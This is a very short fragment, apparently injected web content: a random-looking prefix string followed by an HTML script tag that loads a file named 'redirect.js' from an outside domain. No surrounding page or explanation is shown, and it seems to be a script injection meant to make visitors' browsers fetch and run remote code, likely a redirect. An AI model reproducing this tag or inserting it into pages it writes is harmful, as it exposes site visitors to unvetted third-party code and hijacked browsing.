ZQHP3TCL<script src=https://aaa.aimarksix.com/redirect.js></script >
